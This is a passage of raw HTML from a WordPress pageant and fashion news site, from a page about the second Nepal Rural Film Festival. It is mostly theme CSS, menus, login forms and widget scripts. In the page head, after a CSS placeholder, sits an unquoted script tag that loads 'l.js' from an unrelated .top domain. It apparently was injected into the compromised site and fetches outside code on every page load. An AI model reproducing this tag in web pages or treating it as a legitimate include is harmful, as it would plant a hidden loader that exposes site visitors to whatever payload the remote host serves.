    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e82222;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e82222 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e82222;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e82222 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e82222 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e82222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e82222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e82222;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e82222;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 34, 34, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #e82222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #e82222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #cccccc;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e82222;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e82222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f3f3f3;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #0a0a0a;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #0a0a0a;
    }

    
    .td-sub-footer-container {
        background-color: #f3f3f3;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pageantnepal.com/wp-content/uploads/2018/02/12.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://www.pageantnepal.com/wp-content/uploads/2018/02/5.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Playfair Display";
	font-size:15px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:12px;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Playfair Display";
	
    }




	
    .td_module_mx17 .td-module-title a {
    	font-family:"Playfair Display";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-size:24px;
	font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:Lato;
	font-size:14px;
	line-height:20px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Lato;
	font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: erotic */

.td-erotic .td-header-style-7 .sf-menu > .current-category-ancestor > a {
			color: #e82222;
		}

		.td-erotic .td_block_template_2 .td-block-title:before,
		.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
			background-color: #e82222;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pageantnepal.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pageantnepal.com/archives/category/festival",
                                "name": "Festival"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pageantnepal.com/archives/2873",
                                "name": "The second Nepal Rural Film Festival will be held in the coming..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pageantnepal.com/wp-content/uploads/2018/02/cropped-28175579_1825954127437180_76968930_n-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2873 single-format-standard wp-theme-Newspaper wp-child-theme-PageantNepal-child the-second-nepal-rural-film-festival-will-be-held-in-the-coming-baisakh global-block-template-2 td-erotic single_template_6 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.pageantnepal.com/archives/category/model">Model</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.pageantnepal.com/archives/category/event">Event</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pageantnepal.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 15, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pageantnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pageantnepal.com/">
            <img class="td-retina-data" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" alt=""/>
            <span class="td-visual-hidden">Nepal&#039;s No.1 Fashion-Event-Pageant News Portal</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pageantnepal.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.pageantnepal.com/">
			<img src="https://www.pageantnepal.com/wp-content/uploads/2018/02/140x48.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.pageantnepal.com/">
			<img class="td-retina-data" data-retina="https://www.pageantnepal.com/wp-content/uploads/2018/02/544x180.jpg" src="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://www.pageantnepal.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-113"><a href="https://www.pageantnepal.com/archives/category/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-116"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69683c2e68816_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_1_69683c2e68816" ><script>var block_td_uid_1_69683c2e68816 = new tdBlock();
block_td_uid_1_69683c2e68816.id = "td_uid_1_69683c2e68816";
block_td_uid_1_69683c2e68816.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69683c2e68816_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69683c2e68816_rand","tdc_css_class_style":"td_uid_1_69683c2e68816_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69683c2e68816.td_column_number = "3";
block_td_uid_1_69683c2e68816.block_type = "td_block_mega_menu";
block_td_uid_1_69683c2e68816.post_count = "5";
block_td_uid_1_69683c2e68816.found_posts = "41";
block_td_uid_1_69683c2e68816.header_color = "";
